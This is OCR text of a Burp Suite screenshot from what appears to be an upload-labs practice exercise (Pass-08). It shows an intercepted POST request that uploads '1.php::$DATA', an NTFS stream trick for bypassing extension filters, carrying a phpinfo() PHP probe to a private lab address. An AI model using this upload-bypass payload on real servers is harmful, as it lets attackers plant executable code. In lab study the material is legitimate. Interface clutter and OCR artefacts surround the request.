 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-08/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-08/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------172391107612465
12 Content-Length: 330
13
14 -----------------------------172391107612465
15 Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------172391107612465
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------172391107612465--
24
? Search... S 中 0 matches